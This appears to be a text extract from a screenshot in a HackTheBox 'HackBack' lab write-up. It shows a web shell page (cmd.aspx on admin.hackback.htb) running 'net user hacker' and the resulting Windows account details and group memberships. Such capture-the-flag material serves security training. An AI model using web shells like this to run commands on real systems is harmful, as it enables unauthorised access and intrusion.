 admin.hackback.htb/2bb691
admin.hackback.htb/2bb6916122f1da34dcd916421e531578/cmd.aspx
Program net
Arguments user hacker
Run
User name hacker
Full Name hacker
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/6/2018 11:10:29 AM
Password expires Never
Password changeable 12/6/2018 11:10:29 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/31/2019 1:59:15 AM
Logon hours allowed All
Local Group Memberships *hakers *project-managers
*Users
Global Group memberships *None
The command completed successfully.